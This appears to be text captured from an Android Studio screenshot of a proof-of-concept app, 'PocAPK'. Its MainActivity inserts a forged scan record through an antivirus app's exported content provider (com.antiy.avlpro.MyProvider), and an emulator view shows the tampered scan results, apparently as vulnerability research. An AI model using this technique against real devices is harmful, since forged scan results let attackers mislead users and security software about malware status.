 PocAPK - [C:\Users\wangz\Desktop\PocAPK] - [app] - ...\app\src\main\java\com\wnagzihxa1n\pocapk\MainActivity.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
PocAPK app src main java com wnagzihxa1n pocapk MainActivity
Project Packages
activity_main.xml MainActivity.java AndroidManifest.xml app
MainActivity onCreate()
1: Project
7: Structure
Captures
Build Variants
2: Favorites
PocAPK C:\Users\wangz\Desktop\PocAPK
.gradle
.idea
app
build
libs
release
src
androidTest
main
java
com.wnagzihxa1n.pocapk
MainActivity
res
AndroidManifest.xml
test
.gitignore
app.iml
build.gradle
proguard-rules.pro
build
gradle
.gitignore
AVLPro v1.1.0404.apk
build.gradle
gradle.properties
gradlew
gradlew.bat
local.properties
pkg.apk
PocAPK.iml
settings.gradle
External Libraries
7 import android.database.Cursor;
8 import android.net.Uri;
9 import android.os.Bundle;
10 import android.util.Log;
11 import android.widget.TextView;
12 import java.io.FileInputStream;
13 import java.util.ArrayList;
14
15 public class MainActivity extends Activity {
16
17 static final String TAG = "toT0C";
18
19 @Override
20 protected void onCreate(Bundle savedInstanceState) {
21 super.onCreate(savedInstanceState);
22 setContentView(R.layout.activity_main);
23
24 ContentResolver contentResolver = getContentResolver();
25 Cursor cursor = null;
26 try {
27 Uri uri_query = Uri.parse("content://com.antiy.avlpro.MyProvider");
28 // insert data to table scan_info
29 ContentValues contentValues = new ContentValues();
30 contentValues.put("scan_path", "/data/app/com.android.camera-1.apk");
31 contentValues.put("scan_result", "2");
32 contentValues.put("v_name", "null");
33 contentValues.put("v_description", "null");
34 contentValues.put("pkg_name", "com.android.camera");
35 contentValues.put("scan_date", "2018/01/31");
36 contentValues.put("exist_flag", "0");
37 contentValues.put("app_name", "Camera");
38 contentValues.put("app_version", "1.0.0");
39 contentValues.put("create_time", "null");
40 contentValues.put("white", "null");
41 contentValues.put("adware", "null");
42 contentValues.put("payware", "null");
43 contentValues.put("pack", "null");
44 contentResolver.insert(uri_query, contentValues);
45 // // query the data from table scan_info
46 // cursor = contentResolver.query(uri_query,
47 // new String[]{
48 // "scan_path",
49 // "scan_result",
50 // "v_name",
Android Emulator - Pixel_API_19_2:5554
Scan Details
Malicious
新的影集 (5.5.464)
Installation Time2018/01/31
Trojan/Android.emial.bw[prv,exp,gen]
asfasdfaf
Camera (1)
Installation Time2017/12/12
null
asfasdfaf
Clean
Gradle
Device File Explorer
Logcat
Emulator Pixel_API_19_2 Android 4.4.2, API 19
com.wnagzihxa1n.pocapk (7505)
Verbose
toT0C
Regex
Show only selected application
4: Run TODO 6: Logcat Android Profiler Terminal 0: Messages
9+ Event Log Gradle Console
Gradle build finished in 2s 390ms (a minute ago)
44:62 CRLF UTF-8 Context: <no context>
19:23